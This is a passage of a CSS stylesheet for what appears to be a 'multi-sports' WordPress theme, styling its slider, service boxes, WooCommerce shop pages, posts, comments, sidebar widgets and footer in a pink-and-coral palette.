#slider .carousel-item-next,#slider .carousel-item-prev,
#slider .carousel-item.active {
  	display: block !important;
}
#slider .carousel-control-next, #slider .carousel-control-prev{
	opacity: 1;
	width: 5%;
	top: 80%;
	transform: translateY(-20%);
}
.carousel-control-next-icon, .carousel-control-prev-icon{
	width: auto;
	height: auto;
	background: #fff;
	color: #323232;
	font-size: 15px;
	padding: 8px 15px;
	border-radius: 50%;
}
#slider .carousel-control-prev{
	left: auto;
	right: 9%;
}
#slider .carousel-control-next{
	right: 5%;
}
#slider .slider-text h2 {
    font-size: 45px;
    font-weight: 800;
    text-transform: uppercase;
}
#slider .slider-text h2 a{
	color: #323232;
}
#slider .slider-text p{
	color: #323232;
	font-size: 15px;
}

/*------- Our Services -------*/
#our_service{
	padding: 3% 0;
	margin-bottom: 30px;
	position: relative;
}
.service-page-box {
	margin: 30px 0;
}
.service-page-box h3{
	font-size: 25px;
	font-weight: 700;
	text-transform: uppercase;
}
.service-page-box h3 a,
.service-page-box p{
	color: #323232;
}
.service-page-box strong{
	color: #f96c96;
	display: block;
	margin-bottom: 8px;
	letter-spacing: 2px;
    text-transform: uppercase;
}
.servicesbox-img img{
	width: 100%;
}
.service-box{
	position: relative;
	margin-bottom: 30px;
}
.service-content {
	position: absolute;
	z-index: 9999;
	width: 100%;
	padding: 20px 30px;
	text-align: left;
	bottom: 0;
	background: linear-gradient(to top, rgb(245 130 109 / 0.7), rgb(249 108 150 / 0.7), rgba(0,0,0,0));
}
.service-content h4{
	margin: 0;
	font-weight: 600;
	font-size: 18px;
	text-transform: uppercase;
}
.service-content p,
.service-content h4 a{
	color: #fff;
	margin:0;
}
.service-btn {
    margin: 10px 0 0;
}
.service-btn a, .article_content .read-btn a{
	padding: 10px 20px;
	font-size: 15px;
	background: linear-gradient(to left, #f96c96, #f5826d );
	border-radius: 30px;
	display: inline-block;
	font-weight: 600;
	color: #fff;
}
.service-btn a:hover, .article_content .read-btn a:hover{
	color: #fff;
	background: #000;
}
.service-btn a i, .article_content .read-btn a i{
	margin-left: 10px;
	font-size: 15px;
    transform: rotate(-45deg);
}

/* Woocommerce */
.woocommerce ul.products li.product a img,
.woocommerce ul.products li.product .button{
	margin: 0;
}
.woocommerce form .form-row,
label.woocommerce-form__label.woocommerce-form__label-for-checkbox.woocommerce-form-login__rememberme{
	display: block;
}
.woocommerce .products li{
	border: 1px dashed #e4e4e4;
}
.woocommerce .products li:hover{
	border: 1px solid #f96c96;
}
.woocommerce #sidebar {
    margin-top: 2em;
}
.woocommerce-product-gallery__image{
  padding: 2px;
}
a.showcoupon,
.woocommerce-message::before{
	color: #f96c96;
}
.woocommerce-message {
    border-top-color: #f96c96;
}
.woocommerce span.onsale{
	background: #f96c96;
	color: #fff;
	padding: 0;
	border-radius: 0;
}
.woocommerce ul.products li.product .onsale{
	margin: 0 !important;
}
.products li {
    padding: 10px !important;
    text-align: center;
}

h2.woocommerce-loop-product__title,
.woocommerce div.product .product_title {
	color: #f96c96;
    font-weight: 600;
    font-size: 20px !important;
    letter-spacing: 0;
}
.woocommerce ul.products li.product .price,
.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #1c1a1b;
    font-size: 15px;
}
.woocommerce div.product .product_title,.woocommerce div.product p.price, .woocommerce div.product span.price{
	margin-bottom: 5px;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
	background: linear-gradient(to left, #f96c96, #f5826d );
	border-radius: 0;
	color: #fff !important;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{
	background: #1c1a1b;
	color: #fff;
}
.woocommerce .quantity .qty {
    width: 5em;
    padding: 5px;
    border-radius: 0;
    border: solid 1px #1c1a1b;
    color: #1c1a1b;
}
span.woocommerce-input-wrapper{
	width: 100%;
}
nav.woocommerce-MyAccount-navigation ul {
    list-style: none;
}
nav.woocommerce-MyAccount-navigation ul li {
    background: #f96c96 !important;
    padding: 12px;
    margin-bottom: 10px;
}
nav.woocommerce-MyAccount-navigation ul li a{
	color: #fff;
	text-decoration: none;
}
.posted_in {
	display: block;
}
header.woocommerce-products-header {
    margin-top: 20px;
}
.woocommerce .products .star-rating{
	margin: 5px auto 10px;
}
.woocommerce .woocommerce-breadcrumb,
.woocommerce .woocommerce-breadcrumb a,
.select2-container--default .select2-selection--single .select2-selection__placeholder{
	color: #222;
}
.woocommerce form .form-row .required,
.woocommerce a.remove{
	color: #df0000;
}
.woocommerce-Address,
.woocommerce .col-1, .woocommerce .col-2 {
    max-width: 100%;
}

/*------- Header ---------*/
.site-title {
	clear: none;
	font-size: 24px;
	font-size: 1.5rem;
	font-weight: 800;
	line-height: 1.25;
	letter-spacing: 0.08em;
	margin: 0;
	padding: 0;
	text-transform: uppercase;
}
.site-title,
.site-title a {
	color: #222;
	opacity: 1; 
}

.custom-logo-link {
	display: inline-block;
	vertical-align: middle;
	width: auto;
}

.custom-logo-link img {
	display: inline-block;
	max-height: 80px;
	width: auto;
}

body.home.title-tagline-hidden.has-header-image .custom-logo-link img,
body.home.title-tagline-hidden.has-header-video .custom-logo-link img {
	max-height: 200px;
	max-width: 100%;
}

.custom-logo-link a:hover,
.custom-logo-link a:focus {
	opacity: 0.9;
}

body:not(.title-tagline-hidden) .site-branding-text {
	display: inline-block;
	vertical-align: middle;
}

.has-header-image.multi-sports-front-page .custom-header,
.has-header-video.multi-sports-front-page .custom-header,
.has-header-image.home.blog .custom-header,
.has-header-video.home.blog .custom-header {
	display: table;
	height: 300px;
	height: 75vh;
	width: 100%;
}
.wp-custom-header .wp-custom-header-video-button { 
	background-color: rgba(34, 34, 34, 0.5);
	border: 1px solid rgba(255, 255, 255, 0.6);
	color: rgba(255, 255, 255, 0.6);
	height: 45px;
	overflow: hidden;
	padding: 0;
	position: fixed;
	right: 30px;
	top: 30px;
	-webkit-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
	transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
	width: 45px;
}
.wp-custom-header .wp-custom-header-video-button:hover,
.wp-custom-header .wp-custom-header-video-button:focus { 
	border-color: rgba(255, 255, 255, 0.8);
	background-color: rgba(34, 34, 34, 0.8);
	color: #fff;
}
.admin-bar .wp-custom-header-video-button {
	top: 62px;
}
.has-header-image.multi-sports-front-page .site-branding,
.has-header-video.multi-sports-front-page .site-branding,
.has-header-image.home.blog .site-branding,
.has-header-video.home.blog .site-branding {
	display: table-cell;
	height: 100%;
	vertical-align: bottom;
}

/*------- Front Page ------------*/
.multi-sports-front-page .site-content {
	padding: 0;
}
.multi-sports-panel {
	overflow: hidden;
	position: relative;
}
.panel-image {
	background-position: center center;
	background-repeat: no-repeat;
	-webkit-background-size: cover;
	background-size: cover;
	position: relative;
}
.panel-image:before {	
	background: -webkit-linear-gradient(to top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.3) 100%);
	background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.3)));
	background: -webkit-linear-gradient(to top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.3) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.3) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#1f222100000", endColorstr="#4d000000", GradientType=0);
	bottom: 0;
	content: "";
	left: 0;
	right: 0;
	position: absolute;
	top: 100px;
}
.multi-sports-front-page article:not(.has-post-thumbnail):not(:first-child) {
	border-top: 1px solid #ddd;
}
.panel-content {
	position: relative;
}
.panel-content .wrap {
	padding-bottom: 0.5em;
	padding-top: 1.75em;
}

/* Panel edit link */
.multi-sports-panel .edit-link {
	display: block;
	margin: 0.3em 0 0;
}

/* Front Page - Recent Posts */
.multi-sports-front-page .panel-content .recent-posts article {
	border: 0;
	color: #3f3f3f;
	margin-bottom: 3em;
}
.recent-posts .entry-header {
	margin-bottom: 1.2em;
}
.page .panel-content .recent-posts .entry-title {
	font-size: 20px;
	font-size: 1.25rem;
	font-weight: 300;
	letter-spacing: 0;
	text-transform: none;
}
.multi-sports-panel .recent-posts .entry-header .edit-link {
	color: #222;
	display: inline-block;
	font-size: 11px;
	font-size: 0.6875rem;
	margin-left: 1em;
}

/*-------- Regular Content -----------*/
.site-content-contain {
	position: relative;
}
.site-content {
	padding: 2.5em 0 0;
}

/*-------- Posts ----------------*/
.sticky {
	position: relative;
}
.post:not(.sticky) .icon-thumb-tack {
	display: none;
}
.page .panel-content .entry-title,
.page-title,
body.page:not(.multi-sports-front-page) .entry-title {
	color: #1c1a1b;
	font-size: 25px;
    font-weight: 600;
}
.entry-header .entry-title {
	margin-bottom: 0.25em;
}
.entry-title a {
	color: #f96c96;
	text-decoration: none;
	margin-left: -2px;
}
h3.entry-title a {
    font-weight: 500;
}
.entry-title:not(:first-child) {
	padding-top: 0;
}
.entry-meta {
	color: #767676;
	font-size: 11px;
	font-weight: 800;
	letter-spacing: 0.1818em;
	padding-bottom: 0.25em;
	text-transform: uppercase;
}
.entry-meta a {
	color: #767676;
}
.byline,
.updated:not(.published) {
	display: none;
}
.single .byline,
.group-blog .byline {
	display: inline;
}
.pagination,
.comments-pagination {
	font-size: 14px;
	font-weight: 800;
	padding: 2em 0 3em;
	text-align: center;
}
.pagination .icon,
.comments-pagination .icon {
	width: 0.666666666em;
	height: 0.666666666em;
}
.comments-pagination {
	border: 0;
}
.page-numbers {
	display: none;
	padding: 10px;
}
.page-numbers.current{
	display: inline-block;
	background: #f96c96;
}
.page-numbers.current .screen-reader-text {
	clip: auto;
	height: auto;
	overflow: auto;
	position: relative !important;
	width: auto;
}
.prev.page-numbers,
.next.page-numbers {
	background-color: #f96c96;
	display: inline-block;
	color: #fff;
    font-weight: normal;
}
.prev.page-numbers,
.next.page-numbers {
	-webkit-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
	transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
}
.prev.page-numbers:focus,
.prev.page-numbers:hover,
.next.page-numbers:focus,
.next.page-numbers:hover {
    background: #1d1d1d;
    color: #fff;
    cursor: pointer;
}
.prev.page-numbers {
	float: left;
}
.next.page-numbers {
	float: right;
}

/* Aligned blockquotes */
.entry-content blockquote.alignleft,
.entry-content blockquote.alignright {
	color: #666;
	font-size: 13px;
	font-size: 0.8125rem;
	width: 48%;
}

/* Blog landing, search, archives */
.blog .site-main > article,
.archive .site-main > article,
.search .site-main > article {
	padding-bottom: 2em;
}
body:not(.multi-sports-front-page) .entry-header {
	padding: 1em 0;
}
body:not(.multi-sports-front-page) .entry-header,
body:not(.multi-sports-front-page) .entry-content,
body:not(.multi-sports-front-page) #comments {
	margin-left: auto;
	margin-right: auto;
}
body:not(.multi-sports-front-page) .entry-header {
	padding-top: 0;
}
.blog .entry-meta a.post-edit-link,
.archive .entry-meta a.post-edit-link,
.search .entry-meta a.post-edit-link {
	color: #222;
	display: inline-block;
	margin-left: 1em;
	white-space: nowrap;
}
.search .page .entry-meta a.post-edit-link {
	margin-left: 0;
	white-space: nowrap;
}
.taxonomy-description {
	color: #666;
	font-size: 13px;
	font-size: 0.8125rem;
}

/* More tag */
.entry-content .more-link:before {
	content: "";
	display: block;
	margin-top: 1.5em;
}

/* Single Post */
.single-post:not(.has-sidebar) #primary,
.page.page-one-column:not(.multi-sports-front-page) #primary,
.archive.page-one-column:not(.has-sidebar) .page-header,
.archive.page-one-column:not(.has-sidebar) #primary {
	margin-left: auto;
	margin-right: auto;
	max-width: 740px;
}
.single-featured-image-header {
	background-color: #fafafa;
	border-bottom: 1px solid #eee;
}
.single-featured-image-header img {
	display: block;
	margin: auto;
}
.page-links {
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: 800;
	padding: 2em 0 3em;
}
.page-links .page-number {
	color: #767676;
	display: inline-block;
	padding: 0.5em 1em;
}
.page-links a {
	display: inline-block;
}
.page-links a .page-number {
	color: #222;
}

/* Entry footer */
.entry-footer {
	border-bottom: 1px solid #eee;
	border-top: 1px solid #eee;
	margin-top: 2em;
	padding: 2em 0;
}
.entry-footer .cat-links,
.entry-footer .tags-links {
	display: block;
	font-size: 11px;
	font-size: 0.6875rem;
	font-weight: 800;
	letter-spacing: 0.1818em;
	padding-left: 2.5em;
	position: relative;
	text-transform: uppercase;
}
.entry-footer .cat-links + .tags-links {
	margin-top: 1em;
}
.entry-footer .cat-links a,
.entry-footer .tags-links a {
	color: #3f3f3f;
}
.entry-footer .cat-links .icon,
.entry-footer .tags-links .icon {
	color: #767676;
	left: 0;
	margin-right: 0.5em;
	position: absolute;
	top: 2px;
}
.entry-footer .edit-link {
	display: inline-block;
}
.entry-footer .edit-link a.post-edit-link {
	background-color: #222;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	-webkit-box-shadow: none;
	box-shadow: none;
	color: #fff;
	display: inline-block;
	font-size: 14px;
	font-weight: 800;
	margin-top: 2em;
	padding: 0.7em 2em;
	-webkit-transition: background-color 0.2s ease-in-out;
	transition: background-color 0.2s ease-in-out;
	white-space: nowrap;
}
.entry-footer .edit-link a.post-edit-link:hover,
.entry-footer .edit-link a.post-edit-link:focus {
	background-color: #767676;
}

/* Post Formats */
.blog .format-status .entry-title,
.archive .format-status .entry-title,
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}
.format-quote blockquote {
	color: #3f3f3f;
	font-size: 20px;
	font-weight: 300;
	overflow: visible;
	position: relative;
}
.format-quote blockquote .icon {
	display: block;
	height: 20px;
	left: -1.25em;
	position: absolute;
	top: 0.4em;
	-webkit-transform: scale(-1, 1);
	-ms-transform: scale(-1, 1);
	transform: scale(-1, 1);
	width: 20px;
}

/* Post Navigation */
.nav-subtitle {
	background: transparent;
	color: #767676;
	display: block;
	font-size: 16px;
	font-weight: 600
}
.nav-title {
	color: #3f3f3f;
	font-size: 15px;
	font-size: 0.9375rem;
}
.post-navigation .nav-next {
	margin-top: 1.5em;
}
.nav-links .nav-previous .nav-title .nav-title-icon-wrapper {
	margin-right: 0.5em;
}
.nav-links .nav-next .nav-title .nav-title-icon-wrapper {
	margin-left: 0.5em;
}

/*----------- Pages ---------*/
header.page-header h2 {
    font-size: 22px;
}
.page-header {
	padding-top: 2em;
}
.page .entry-header .edit-link {
	font-size: 14px;
}
.search .page .entry-header .edit-link {
	font-size: 11px;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}
.page:not(.home) #content {
	padding-bottom: 1.5em;
}
.error404 .page-content .search-form,
.search .page-content .search-form {
	margin-bottom: 3em;
}

/*----------- Footer --------------*/
#colophon {
	background-color: #1c1a1b;
}
.site-footer .wrap {
	padding-bottom: 1.5em;
	padding-top: 2em;
}

/* Footer widgets */
.site-footer input[type="search"]::placeholder,
.site-footer .widget-area a:hover {
    color: #fff;
}
.site-footer input.search-field {
  width: 100%;	
  background: transparent;
}
.site-footer .widget .tagcloud a{
	color: #fff;
}
.site-footer .tagcloud a:hover{
	background:#f96c96 ; 
	color: #fff;
}
.site-footer input[type="search"]{
	color: #fff;
	border: 1px solid;
	border-radius: 0px;
}
.site-footer h2:after {
    border-bottom: solid 3px #f96c96;
    width: 15%;
    padding-bottom: 8px;
    content: "";
    display: block;
}
.site-footer .widget ul li a{
	font-size: 15px;
}
.site-footer h2.widget-title a,
.site-footer h2.widget-title{
	color: #fff;
}
.site-footer h2.widget-title{
	margin-top: 15px;
}
.site-footer button.search-submit{
	background: linear-gradient(to left, #f96c96, #f5826d );
    font-weight: 600;
    letter-spacing: 1px;
    margin-top: 5px;
    color: #fff;
    width: 100%;
    border-radius: 0px;
}
.site-footer button.search-submit:hover{
	background: #fff;
	color: #f96c96;
}
h2.widget-title {
    margin-bottom: 20px;
}
.site-footer .widget ul li a:hover {
    color: #f96c96;
}

/* Site info */
.site-info p,
.site-info a{
    margin: 0;
    font-size: 15px;
    color: #fff;
    text-align: center;
}
.site-info {
    padding: 15px 0;
}
.copyright {
    background: linear-gradient( to left, #f96c96, #f5826d );
}

/*------- Comments ------------*/
#comments {
	clear: both;
	padding: 2em 0 0.5em;
}
.comments-title {
	font-size: 20px;
	margin-bottom: 1.5em;
}
.comment-list,
.comment-list .children {
	list-style: none;
	margin: 0;
	padding: 0;
}
.comment-list li:before {
	display: none;
}
.comment-body {
	margin-left: 65px;
}
.comment-author {
	font-size: 16px;
	margin-bottom: 0.4em;
	position: relative;
	z-index: 2;
}
.comment-author .avatar {
	height: 50px;
	width: 50px;
}
.comment-author .says {
	display: none;
}
.comment-meta {
	margin-bottom: 1.5em;
}
.comment-metadata {
	color: #767676;
	font-size: 10px;
	font-weight: 800;
	letter-spacing: 0.1818em;
	text-transform: uppercase;
}
.comment-metadata a {
	color: #767676;
}
.comment-metadata a.comment-edit-link {
	color: #222;
	margin-left: 1em;
}
.comment-body {
	color: #3f3f3f;
	font-size: 14px;
	margin-bottom: 4em;
}
.comment-reply-link {
	font-weight: 800;
	position: relative;
}
.comment-reply-link .icon {
	color: #222;
	left: -2em;
	height: 1em;
	position: absolute;
	top: 0;
	width: 1em;
}
.children .comment-author .avatar {
	height: 30px;
	left: -45px;
	width: 30px;
}
.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
	border: 1px solid #3f3f3f;
	padding: 2px;
}
.no-comments,
.comment-awaiting-moderation {
	color: #767676;
	font-size: 14px;
	font-style: italic;
}
.comments-pagination {
	margin: 2em 0 3em;
}
.form-submit {
	text-align: right;
}

/*-------- Widgets ----------*/
#secondary {
	padding: 1em 0 2em;
}
.page-template-page-with-right-sidebar #sidebar,
.page-template-page-with-left-sidebar #sidebar {
    margin: 4% 0 0;
}
#sidebar .widget li{
    border-bottom: 1px solid #bbb;
}
#sidebar .widget li:last-child {
    border: none;
}
#sidebar .widget {
    padding: 15px;
    margin-bottom: 30px;
    border:1px dashed #e4e4e4;
}
#sidebar .widget:hover{
	border:1px solid #f5826d;
}
#sidebar h2.widget-title {
    position: relative;
    margin-top: -30px;
    margin-bottom: 10px;
    font-size: 20px;
    text-align: center;
    background: #f96c96;
    color: #fff;
    padding: 10px 0;
    border-radius: 0px;
}
#sidebar h2 a.rsswidget {
    color: #fff;
}
#sidebar .tagcloud a {
    background: #efefef;
    border: 1px solid #efefef;
    color: #3a3a3a;
}
#sidebar .tagcloud a:hover{
	background-color:#f96c96; 
	color: #fff;
}
#sidebar button.search-submit{
	background-color: #f96c96;
    background-image: none;
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    margin-top: 12px;
    width: 100%;
    padding: 8px;
}
#sidebar .search-form .search-submit {
	bottom: 3px;
}
#sidebar input.search-field {
  border: 1px solid;
  padding: 10px;
  font-size: 15px;
  width: 100%;	
  border-radius: 0px;
}
#sidebar ul li a,
#sidebar .widget_rss .rssSummary,
#sidebar p{
	color: #464646;
}

/* widget forms */
.widget select {
	width: 100%;
	margin-top: 10px;
}

/* widget lists */
.widget ul {
	list-style: none;
	margin: 0;
}
.widget ul li,
.widget ol li {
	padding: 0.5em 0;
}
.widget ul li ul {
	margin: 0 0 -1px;
	padding: 0;
	position: relative;
}
.widget ul li li {
	border: 0;
}

/* Widget lists of links */
.widget_top-posts ul li ul,
.widget_rss_links ul li ul,
.widget-grofile ul.grofile-links li ul,
.widget_pages ul li ul,
.widget_meta ul li ul {
	bottom: 0;
}
.widget_nav_menu ul li li,
.widget_top-posts ul li,
.widget_top-posts ul li li,
.widget_rss_links ul li,
.widget_rss_links ul li li,
.widget-grofile ul.grofile-links li,
.widget-grofile ul.grofile-links li li {
	padding-bottom: 0.25em;
	padding-top: 0.25em;
}
.widget_rss ul li {
	padding-bottom: 1em;
	padding-top: 1em;
}

/* widget markup */
.widget .post-date,
.widget .rss-date {
	font-size: 0.81em;
}

/* Text widget */
.widget_text {
	word-wrap: break-word;
}
.widget_text ul {
	list-style: disc;
	margin: 0 0 1.5em 1.5em;
}
.widget_text ol {
	list-style: decimal;
}
.widget_text ul li,
.widget_text ol li {
	border: none;
}
.widget_text ul li:last-child,
.widget_text ol li:last-child {
	padding-bottom: 0;
}
.widget_text ul li ul {
	margin: 0 0 0 1.5em;
}
.widget_text ul li li {
	padding-left: 0;
	padding-right: 0;
}
.widget_text ol li {
	list-style-position: inside;
}
.widget_text ol li + li {
	margin-top: -1px;
}

/* RSS Widget */
.widget_rss .widget-title .rsswidget:first-child {
	float: right;
}
.widget_rss .widget-title .rsswidget:first-child:hover {
	background-color: transparent;
}
.widget_rss .widget-title .rsswidget:first-child img {
	display: block;
}
.widget_rss ul li:first-child {
	border-top: none;
	padding-top: 0;
}
.widget_rss li .rsswidget {
	font-size:20px;
	font-weight: 300;
	line-height: 1.4;
}
.widget_rss .rss-date,
.widget_rss li cite {
	color: #767676;
	display: block;
	font-size: 10px;
	font-style: normal;
	font-weight: 800;
	letter-spacing: 1px;
	line-height: 1.5;
	text-transform: uppercase;
}
.widget_rss .rss-date {
	margin: 0.5em 0 1.5em;
	padding: 0;
}
.widget_rss .rssSummary {
	font-size: 13px;
	margin-bottom: 0.5em;
}

/* Contact Info Widget */
.widget_contact_info .contact-map {
	margin-bottom: 0.5em;
}

/* Gravatar */
.widget-grofile h4 {
	font-size: 16px;
	margin-bottom: 0;
}

/* Recent Comments */
.widget_recent_comments table,
.widget_recent_comments th,
.widget_recent_comments td {
	border: 0;
}

/* Recent Posts widget */
.widget_recent_entries .post-date {
	display: block;
}

/* Search */
.search-form {
	position: relative;
}
.search-form .search-submit {
	bottom: 0px;
    padding: 10px;
    position: relative;
    right: 0px;
    color: #fff;
    font-size: 16px;
}
.search-form .search-submit .icon {
	height: 24px;
	top: -2px;
	width: 24px;
}
button.search-submit{
	background-color: #f96c96;
	font-weight: normal;
    letter-spacing: 1px;
}

/* Tag cloud widget */
.tagcloud,
.widget_tag_cloud,
.wp_widget_tag_cloud {
	line-height: 1.5;
}
.widget .tagcloud a,
.widget.widget_tag_cloud a,
.wp_widget_tag_cloud a {
	border: 1px solid #efefef;
	-webkit-box-shadow: none;
	box-shadow: none;
	display: inline-block;
	float: left;
	font-size: 14px !important; 
	margin: 4px 4px 0 0 !important;
	padding: 4px 10px 5px !important;
	position: relative;
	-webkit-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
	transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
	width: auto;
	word-wrap: break-word;
	z-index: 0;
}
.widget .tagcloud a:hover,
.widget .tagcloud a:focus,
.widget.widget_tag_cloud a:hover,
.widget.widget_tag_cloud a:focus,
.wp_widget_tag_cloud a:hover,
.wp_widget_tag_cloud a:focus {
	border-color: #bbb;
	-webkit-box-shadow: none;
	box-shadow: none;
	text-decoration: none;
}

/* Calendar widget */
.widget_calendar th,
.widget_calendar td {
	text-align: center;
}
.site-footer .widget_calendar td a{
	color: #fff;
}

/*----------- Media ----------*/
img,
video {
	height: auto; 
	max-width: 100%;
}
img.alignleft,
img.alignright {
	float: none;
	margin: 0;
}
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
embed,
iframe,
object {
	margin-bottom: 1.5em;
	max-width: 100%;
}
.wp-caption,
.gallery-caption {
	color: #666;
	font-size: 13px;
	font-style: italic;
	margin-bottom: 1.5em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

/* Media Elements */
.mejs-container {
	margin-bottom: 1.5em;
}

/* Audio Player */
.mejs-controls a.mejs-horizontal-volume-slider,
.mejs-controls a.mejs-horizontal-volume-slider:focus,
.mejs-controls a.mejs-horizontal-volume-slider:hover {
	background: transparent;
	border: 0;
}

/* Playlist Color Overrides: Light */
.site-content .wp-playlist-light {
	border-color: #eee;
	color: #222;
}
.site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-album {
	color: #3f3f3f;
}
.site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-artist {
	color: #767676;
}
.site-content .wp-playlist-light .wp-playlist-item {
	border-bottom: 1px dotted #eee;
	-webkit-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
	transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
}
.site-content .wp-playlist-light .wp-playlist-item:hover,
.site-content .wp-playlist-light .wp-playlist-item:focus {
	border-bottom-color: rgba(0, 0, 0, 0);
	background-color: #767676;
	color: #fff;
}
.site-content .wp-playlist-light a.wp-playlist-caption:hover,
.site-content .wp-playlist-light .wp-playlist-item:hover a,
.site-content .wp-playlist-light .wp-playlist-item:focus a {
	color: #fff;
}

/* Playlist Color Overrides: Dark */
.site-content .wp-playlist-dark {
	background: #222;
	border-color: #3f3f3f;
}
.site-content .wp-playlist-dark .mejs-container .mejs-controls {
	background-color: #3f3f3f;
}
.site-content .wp-playlist-dark .wp-playlist-caption {
	color: #fff;
}
.site-content .wp-playlist-dark .wp-playlist-current-item .wp-playlist-item-album {
	color: #eee;
}
.site-content .wp-playlist-dark .wp-playlist-current-item .wp-playlist-item-artist {
	color: #aaa;
}
.site-content .wp-playlist-dark .wp-playlist-playing {
	background-color: #3f3f3f;
}
.site-content .wp-playlist-dark .wp-playlist-item {
	border-bottom: 1px dotted #555;
	-webkit-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
	transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
}
.site-content .wp-playlist-dark .wp-playlist-item:hover,
.site-content .wp-playlist-dark .wp-playlist-item:focus {
	border-bottom-color: rgba(0, 0, 0, 0);
	background-color: #aaa;
	color: #222;
}
.site-content .wp-playlist-dark a.wp-playlist-caption:hover,
.site-content .wp-playlist-dark .wp-playlist-item:hover a,
.site-content .wp-playlist-dark .wp-playlist-item:focus a {
	color: #222;
}

/* Playlist Style Overrides */
.site-content .wp-playlist {
	padding: 0.625em 0.625em 0.3125em;
}
.site-content .wp-playlist-current-item .wp-playlist-item-title {
	font-weight: 700;
}
.site-content .wp-playlist-current-item .wp-playlist-item-album {
	font-style: normal;
}
.site-content .wp-playlist-current-item .wp-playlist-item-artist {
	font-size: 10px;
	font-weight: 800;
	letter-spacing: 1px;
	text-transform: uppercase;
}
.site-content .wp-playlist-item {
	padding: 0 0.3125em;
	cursor: pointer;
}
.site-content .wp-playlist-item:last-of-type {
	border-bottom: none;
}
.site-content .wp-playlist-item a {
	padding: 0.3125em 0;
	border-bottom: none;
}
.site-content .wp-playlist-item a,
.site-content .wp-playlist-item a:focus,
.site-content .wp-playlist-item a:hover {
	-webkit-box-shadow: none;
	box-shadow: none;
	background: transparent;
}
.site-content .wp-playlist-item-length {
	top: 5px;
}

/*---------- Customizer -----------*/
.highlight-front-sections.multi-sports-customizer.multi-sports-front-page .multi-sports-panel:after {
	border: 2px dashed #0085ba; 
	bottom: 1em;
	content: "";
	display: block;
	left: 1em;
	position: absolute;
	right: 1em;
	top: 1em;
	z-index: 1;
}
.highlight-front-sections.multi-sports-customizer.multi-sports-front-page .multi-sports-panel .panel-content {
	z-index: 2; 
}

/* Used for placeholder text */
.multi-sports-customizer.multi-sports-front-page .multi-sports-panel .multi-sports-panel-title {
	display: block;
	font-size: 14px;
	font-weight: 700;
	letter-spacing: 1px;
	padding: 3em;
	text-transform: uppercase;
	text-align: center;
}

/* Show borders on the custom page panels only when the front page sections are being edited */
.highlight-front-sections.multi-sports-customizer.multi-sports-front-page .multi-sports-panel:nth-of-type(1):after {
	border: none;
}
.multi-sports-front-page.multi-sports-customizer #primary article.panel-placeholder {
	border: 0;
}

/* Add some space around the visual edit shortcut buttons. */
.multi-sports-panel .customize-partial-edit-shortcut button {
	top: 30px;
	left: 30px;
}

/* Ensure that placeholder icons are visible. */
.multi-sports-panel .customize-partial-edit-shortcut-hidden:before {
	visibility: visible;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}
.site-footer .widget ul li{
	padding-top: 0;
	font-size: 15px;
}
.site-footer label,
.site-footer caption,
.site-footer .widget ul li,
.site-footer .widget ul li a,
.site-footer .textwidget p,
.site-footer table,
.site-footer .widget_rss .rss-date, 
.site-footer .widget_rss li cite,
.site-footer .widget_rss p {
	color: #fff;
	font-size: 15px;
	font-weight: normal;
}

/*--------- Media --------------*/
@media screen and (max-width: 1000px){
    .nav-menu .nav ul li a:focus,
	a.closebtn.responsive-menu:focus{
		outline: -webkit-focus-ring-color auto 1px;
	}
